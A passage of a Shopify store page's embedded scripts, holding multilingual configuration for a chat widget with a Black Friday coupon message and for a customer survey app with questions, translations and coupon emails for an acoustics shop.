دارید؟ برای شروع اینجا کلیک کنید."],"fi":["Tarvitsetko apua löytääksesi jotain tai sinulla on kysyttävää? Napsauta tätä aloittaaksesi."],"fr":["Vous avez besoin d'aide pour trouver quelque chose ou vous avez des questions ? Cliquez ici pour commencer."],"he":["זקוקים לסיוע כדי למצוא משהו או יש לך שאלות? לחץ כאן כדי להתחיל."],"hi":["कुछ खोजने या प्रश्न पूछने के लिए सहायता चाहिए? शुरू करने के लिए यहां क्लिक करें।"],"hr":["Trebate pomoć da pronađete nešto ili imate pitanja? Kliknite ovdje za početak."],"hu":["Segítségre van szüksége valaminek megtalálásához, vagy kérdései vannak? Kattintson ide a kezdéshez."],"id":["Butuh bantuan untuk menemukan sesuatu atau memiliki pertanyaan? Klik di sini untuk memulai."],"it":["Hai bisogno di assistenza per trovare qualcosa o hai domande? Fai clic qui per iniziare."],"ja":["何かを見つけるのに助けが必要な場合や質問がありますか？ここをクリックして始めましょう。"],"ka":["გჭირდებათ დახმარება რამის მოსაძებნად ან კითხვები დააწკაპუნეთ აქ დასაწყებად."],"ko":["무언가를 찾는 데 도움이 필요하거나 질문이 있으신가요?시작하려면 여기를 클릭하세요."],"lt":["Reikia pagalbos norint ką nors rasti ar turite klausimų? Norėdami pradėti, spustelėkite čia."],"mn":["Ямар нэгэн зүйл олоход туслалцаа хэрэгтэй байна уу эсвэл асуулт байна уу? Эхлэхийн тулд энд дарна уу."],"ms":["Perlukan bantuan untuk mencari sesuatu atau mempunyai soalan? Klik di sini untuk bermula."],"nl":["Heb je hulp nodig om iets te vinden of heb je vragen? Klik hier om aan de slag te gaan."],"no":["Trenger du hjelp til å finne noe eller har spørsmål? Klikk her for å komme i gang."],"pl":["Potrzebujesz pomocy w znalezieniu czegoś lub masz pytania? Kliknij tutaj, aby rozpocząć."],"pt":["Precisa de ajuda para encontrar algo ou tem dúvidas? Clique aqui para começar."],"ro":["Aveți nevoie de asistență pentru a găsi ceva sau aveți întrebări? Faceți clic aici pentru a începe."],"ru":["Нужна помощь, чтобы что-то найти или у вас есть вопросы? Нажмите здесь, чтобы начать."],"sl":["Potrebujete pomoč pri iskanju nečesa ali imate vprašanja? Kliknite tukaj za začetek."],"sr":["Potrebna vam je pomoć da pronađete nešto ili imate pitanja? Kliknite ovde da biste započeli."],"sv":["Behöver du hjälp med att hitta något eller har frågor? Klicka här för att komma igång."],"sw":["Unahitaji usaidizi kupata kitu au una maswali? Bonyeza hapa kuanza."],"th":["ต้องการความช่วยเหลือในการค้นหาบางสิ่งหรือมีคำถาม?คลิกที่นี่เพื่อเริ่มต้น"],"tl":["Kailangan mo ng tulong upang makahanap ng isang bagay o may mga katanungan? Mag-click dito upang makapagsimula."],"tr":["Bir şey bulmak için yardıma mı ihtiyacınız var veya sorularınız mı var? Başlamak için buraya tıklayın."],"uk":["Потрібна допомога, щоб знайти щось або маєте запитання? Натисніть тут, щоб розпочати роботу."],"vi":["Cần hỗ trợ để tìm một cái gì đó hoặc có câu hỏi? Bấm vào đây để bắt đầu."],"zh":["需要帮助才能找到东西或有疑问？点击此处开始。"]}},"quick_questions":{"value":["What are your best-selling products?","Can you help me find a product?"],"language":{"ar":["ما هي منتجاتك الأكثر مبيعًا؟","هل يمكنك مساعدتي في العثور على منتج؟"],"bn":["আপনার সর্বাধিক বিক্রিত পণ্যগুলি কী কী?","আপনি কি আমাকে একটি পণ্য খুঁজে পেতে সহায়তা করতে পারেন?"],"ca":["Quins són els teus productes més venuts?","Em pots ajudar a trobar un producte?"],"cs":["Jaké jsou vaše nejprodávanější produkty?","Můžete mi pomoci najít produkt?"],"da":["Hvad er dine bedst sælgende produkter?","Kan du hjælpe mig med at finde et produkt?"],"de":["Was sind Ihre meistverkauften Produkte?","Kannst du mir helfen, ein Produkt zu finden?"],"el":["Ποια είναι τα προϊόντα με τις καλύτερες πωλήσεις σας;","Μπορείτε να με βοηθήσετε να βρω ένα προϊόν;"],"en":["What are your best-selling products?","Can you help me find a product?"],"es":["¿Cuáles son sus productos más vendidos?","¿Me pueden ayudar a encontrar un producto?"],"fa":["محصولات پرفروش شما کدامند؟","آیا می توانید به من کمک کنید تا یک محصول پیدا کنم؟"],"fi":["Mitkä ovat myydyimmät tuotteesi?","Voitko auttaa minua löytämään tuotteen?"],"fr":["Quels sont vos produits les plus vendus ?","Pouvez-vous m'aider à trouver un produit ?"],"he":["מהם המוצרים הנמכרים ביותר שלך?","אתה יכול לעזור לי למצוא מוצר?"],"hi":["आपके सबसे ज्यादा बिकने वाले उत्पाद कौन से हैं?","क्या आप मुझे उत्पाद खोजने में मदद कर सकते हैं?"],"hr":["Koji su vaši najprodavaniji proizvodi?","Možete li mi pomoći pronaći proizvod?"],"hu":["Melyek a legkeresettebb termékei?","Tudna segíteni egy termék megtalálásában?"],"id":["Apa produk terlaris Anda?","Bisakah Anda membantu saya menemukan produk?"],"it":["Quali sono i tuoi prodotti più venduti?","Puoi aiutarmi a trovare un prodotto?"],"ja":["最も売れている商品は何ですか？","製品を探すのを手伝ってもらえますか？"],"ka":["რომელია თქვენი ყველაზე გაყიდვადი პროდუქტები?","შეგიძლიათ დამეხმაროთ პროდუქტის პოვნაში?"],"ko":["가장 많이 팔리는 제품은 무엇입니까?","제품을 찾는 데 도움을 줄 수 있나요?"],"lt":["Kokie yra jūsų geriausiai parduodami produktai?","Ar galite padėti rasti produktą?"],"mn":["Таны хамгийн сайн борлуулалттай бүтээгдэхүүн юу вэ?","Бүтээгдэхүүн олоход надад тусалж чадах уу?"],"ms":["Apakah produk terlaris anda?","Bolehkah anda membantu saya mencari produk?"],"nl":["Wat zijn je best verkochte producten?","Kun je me helpen een product te vinden?"],"no":["Hva er dine bestselgende produkter?","Kan du hjelpe meg med å finne et produkt?"],"pl":["Jakie są Twoje najlepiej sprzedające się produkty?","Czy możesz mi pomóc znaleźć produkt?"],"pt":["Quais são seus produtos mais vendidos?","Você pode me ajudar a encontrar um produto?"],"ro":["Care sunt cele mai bine vândute produse?","Poți să mă ajuți să găsesc un produs?"],"ru":["Какие у вас самые продаваемые продукты?","Можете ли вы помочь мне найти продукт?"],"sl":["Kateri so vaši najbolje prodajani izdelki?","Mi lahko pomagate najti izdelek?"],"sr":["Koji su vaši najprodavaniji proizvodi?","Možete li mi pomoći da pronađem proizvod?"],"sv":["Vilka är dina bästsäljande produkter?","Kan du hjälpa mig att hitta en produkt?"],"sw":["Je! Ni bidhaa zako zinazouzwa zaidi?","Je! Unaweza kunisaidia kupata bidhaa?"],"th":["ผลิตภัณฑ์ที่ขายดีที่สุดของคุณคืออะไร?","คุณช่วยฉันค้นหาผลิตภัณฑ์ได้หรือไม่?"],"tl":["Ano ang iyong pinakamabentang produkto?","Maaari mo ba akong tulungan na makahanap ng isang produkto?"],"tr":["En çok satan ürünleriniz nelerdir?","Bir ürün bulmama yardım edebilir misiniz?"],"uk":["Які ваші найбільш продавані продукти?","Чи можете ви допомогти мені знайти продукт?"],"vi":["Sản phẩm bán chạy nhất của bạn là gì?","Bạn có thể giúp tôi tìm một sản phẩm không?"],"zh":["你最畅销的产品是什么？","你能帮我找到产品吗？"]}}},"product":{"type":"best_selling"},"discount":{"discount":{"code":"","id":"","start_at":"0001-01-01T00:00:00Z","end_at":"0001-01-01T00:00:00Z"},"event_name":{"value":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"language":{"ar":["مرحبًا! 🎉 لدينا قسيمة الجمعة السوداء الحصرية من أجلك فقط. انقر للحصول على الخصم الخاص بك! 🛒 لفترة محدودة فقط!"],"bn":["আরে সেখানে! 🎉 আমরা শুধু আপনার জন্য একটি এক্সক্লুসিভ ব্ল্যাক ফ্রাইডে কুপন পেয়েছি। আপনার ছাড় পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!"],"ca":["Hola! 🎉 Tenim un cupó exclusiu del Black Friday només per a vosaltres. Feu clic per obtenir el vostre descompte! 🛒 Només temps limitat!"],"cs":["Ahoj! 🎉 Máme exkluzivní kupón na Černý pátek právě pro vás. Kliknutím získáte slevu! 🛒 Pouze omezený čas!"],"da":["Hej der! 🎉 Vi har en eksklusiv Black Friday -kupon lige til dig. Klik for at få din rabat! 🛒 Kun begrænset tid!"],"de":["Hallo da! 🎉 Wir haben einen exklusiven Black Friday-Gutschein nur für dich. Klicken Sie hier, um Ihren Rabatt zu erhalten! 🛒 Nur für begrenzte Zeit!"],"el":["Γεια σου! 🎉 Έχουμε ένα αποκλειστικό κουπόνι Black Friday μόνο για εσάς. Κάντε κλικ για να λάβετε την έκπτωση σας! 🛒 Περιορισμένος χρόνος μόνο!"],"en":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"es":["¡Hola! 🎉 Tenemos un cupón exclusivo para el Black Friday solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!"],"fa":["هي اونجا 🎉 ما یک کوپن انحصاری جمعه سیاه فقط برای شما داریم. برای دریافت تخفیف کلیک کنید! 🛒 فقط زمان محدود!"],"fi":["Hei tuolla! 🎉 Meillä on ainutlaatuinen Black Friday -kuponki juuri sinulle. Napsauta saadaksesi alennuksen! 🛒 Vain rajoitettu aika!"],"fr":["Salut ! 🎉 Nous avons un coupon Black Friday exclusif rien que pour vous. Cliquez pour obtenir votre réduction ! 🛒 Durée limitée !"],"he":["היי שם! 🎉 יש לנו קופון בלעדי של יום שישי השחור בדיוק בשבילך. לחץ כדי לקבל את ההנחה שלך! 🛒 זמן מוגבל בלבד!"],"hi":["नमस्ते! 🎉 हमारे पास सिर्फ आपके लिए एक विशेष ब्लैक फ्राइडे कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!"],"hr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vrijeme!"],"hu":["Hé, ott! 🎉 Van egy exkluzív Black Friday kuponunk az Ön számára. Kattintson ide a kedvezmény megszerzéséhez! 🛒 Csak korlátozott ideig!"],"id":["Hei di sana! 🎉 Kami memiliki kupon Black Friday eksklusif hanya untuk Anda. Klik untuk mendapatkan diskon Anda! 🛒 Waktu terbatas saja!"],"it":["Ehi! 🎉 Abbiamo un coupon esclusivo per il Black Friday solo per te. Fai clic per ottenere lo sconto! 🛒 Solo per un tempo limitato!"],"ja":["やあ、そこ！🎉 あなただけのブラックフライデークーポンがあります。クリックして割引を受けましょう！🛒 期間限定！"],"ka":["ჰეი იქ! 🎉 ჩვენ გვაქვს ექსკლუზიური შავი პარასკევის კუპონი მხოლოდ თქვენთვის. დააჭირეთ ფასდაკლების მისაღებად! 🛒 მხოლოდ შეზღუდული დრო!"],"ko":["안녕하세요!🎉 당신만을 위한 독점 블랙 프라이데이 쿠폰이 있어요.클릭하여 할인을 받으세요!🛒 기간 한정!"],"lt":["Ei, ten! 🎉 Turime išskirtinį Juodojo penktadienio kuponą tik jums. Spustelėkite, kad gautumėte nuolaidą! 🛒 Tik ribotas laikas!"],"mn":["Хөөе! 🎉 Бидэнд зөвхөн танд зориулагдсан онцгой Black Friday купон байна. Хөнгөлөлөө авахын тулд дарна уу! 🛒 Зөвхөн хязгаарлагдмал хугацаа!"],"ms":["Hei sana! 🎉 Kami mempunyai kupon Black Friday eksklusif hanya untuk anda. Klik untuk mendapatkan diskaun anda! 🛒 Masa terhad sahaja!"],"nl":["Hallo daar! 🎉 We hebben een exclusieve Black Friday-kortingsbon speciaal voor jou. Klik om je korting te krijgen! 🛒 Slechts een beperkte tijd!"],"no":["Hei der! 🎉 Vi har en eksklusiv Black Friday-kupong bare for deg. Klikk for å få rabatt! 🛒 Kun begrenset tid!"],"pl":["Hej tam! 🎉 Mamy ekskluzywny kupon na Czarny piątek tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Tylko ograniczony czas!"],"pt":["Olá! 🎉 Temos um cupom exclusivo da Black Friday só para você. Clique para obter seu desconto! 🛒 Somente por tempo limitado!"],"ro":["Hei! 🎉 Avem un cupon exclusiv de Black Friday doar pentru tine. Faceți clic pentru a obține reducerea! 🛒 Numai timp limitat!"],"ru":["Привет! 🎉 Специально для вас у нас есть эксклюзивный купон на Черную пятницу. Нажмите, чтобы получить скидку! 🛒 Только ограниченное время!"],"sl":["Hej, tam! 🎉 Imamo ekskluzivni kupon za črni petek samo za vas. Kliknite, če želite pridobiti popust! 🛒 Samo omejen čas!"],"sr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vreme!"],"sv":["Hallå där! 🎉 Vi har en exklusiv Black Friday-kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast begränsad tid!"],"sw":["Halo hapo! 🎉 Tuna kuponi ya kipekee ya Ijumaa Nyeusi kwa ajili yako tu. Bonyeza ili kupata punguzo lako! 🛒 Muda mdogo tu!"],"th":["สวัสดีนั่น!🎉 เรามีคูปอง Black Friday สุดพิเศษสำหรับคุณเท่านั้นคลิกเพื่อรับส่วนลดของคุณ!🛒 จำกัดเวลาเท่านั้น!"],"tl":["Hoy doon! 🎉 Mayroon kaming isang eksklusibong kupon ng Black Friday para lamang sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!"],"tr":["Selamlar! 🎉 Sadece sizin için özel bir Kara Cuma kuponumuz var. İndiriminizi almak için tıklayın! 🛒 Sadece sınırlı süre!"],"uk":["Гей, там! 🎉 У нас є ексклюзивний купон на Чорну п'ятницю саме для вас. Натисніть, щоб отримати знижку! 🛒 Лише обмежений час!"],"vi":["Này! 🎉 Chúng tôi có một phiếu giảm giá Thứ Sáu Đen độc quyền dành riêng cho bạn. Nhấp để nhận chiết khấu của bạn! 🛒 Chỉ có thời gian giới hạn!"],"zh":["嘿！🎉 我们为您准备了专属的黑色星期五优惠券。点击获取折扣！🛒 时间有限！"]}},"content":{},"leads":{"enable":true,"description":{}}},"trigger":{"number":2,"type":"time"},"retention":{"number":60,"type":"after"},"enable":true,"mobile_display":true,"style":{"button_background":"#0051ff","button_font":"#ffffff","card_background":"#ffffff","card_font":"#374151","product_intro_background":"#ffffff","product_intro_font":"#3E3F40"}}];
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>

<!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-DP5LFxvX.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
